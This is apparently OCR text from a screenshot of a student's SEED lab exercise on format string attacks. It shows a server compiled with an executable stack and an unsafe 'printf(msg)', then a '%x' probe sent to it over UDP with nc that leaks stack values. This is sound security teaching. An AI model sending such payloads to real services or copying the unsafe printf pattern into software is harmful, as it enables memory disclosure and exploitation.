 [03/05/21]seed@PES2201800211_AAYUSH-S:~/Desktop$ nano server.c
[03/05/21]seed@PES2201800211_AAYUSH-S:~/Desktop$ gcc -z execstack server.c -o server
server.c: In function ‘myprintf’:
server.c:34:5: warning: format not a string literal and no format arguments [-Wformat-secu
rity]
     printf(msg);
     ^
[03/05/21]seed@PES2201800211_AAYUSH-S:~/Desktop$ sudo ./server
The address of the input array: 0xbffff0e0
The address of the secret: 0x080488a0
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbffff038
The value of the 'msg' argument: 0xbfffefbc
hello .%x.%x.%x.%x.%x.%x.%x
hello .bffff0e0.64.b7fff918.804a014.b7fe97a2.b7fffad0.bffff0e0
The value of the 'target' variable (after): 0x11223344
buntu-C1 [Running] - Oracle VM VirtualBox
hine View Input Devices Help
En 9:07 AM
[03/05/21]seed@PES2201800211_AAYUSH-C:~$ echo hello .%x.%x.%x.%x.%x.%x.%x |nc -u 10.0.2.43
 9090